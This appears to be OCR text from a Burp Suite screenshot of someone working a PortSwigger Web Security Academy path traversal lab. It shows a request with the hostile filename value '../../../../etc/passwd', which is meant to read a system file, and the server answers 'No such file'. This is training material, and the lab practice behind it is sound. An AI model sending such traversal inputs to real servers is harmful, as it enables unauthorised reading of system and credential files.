 eb Security Academy
Lab: File path traversal,
File path traversal, trav
https://0a19001a04b3180cc0ccbdd3004100f1.web-security-academy.net
File Edit Selection View
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
otes.txt
Burp Project Intruder Repeater Window Help
notes.txt
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 Lab
bypa
2
3 Targ
4
5 Anal
6
1 × 2 × +
Send Cancel < > Target: https://0a19001a04b3180cc0ccbdd3004100f1.web-s... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../../etc/passwd HTTP/1.1
2 Host:
0a19001a04b3180cc0ccbdd3004100f1.web-sec
urity-academy.net
3 Cookie: session=
MKNvLyOMZxU6altRIKtpRL9HRctyGkdI
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a19001a04b3180cc0ccbdd3004100f1
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
? Search... 0 matches
INSPECTOR
Done
128 bytes | 229 millis
WTF!
1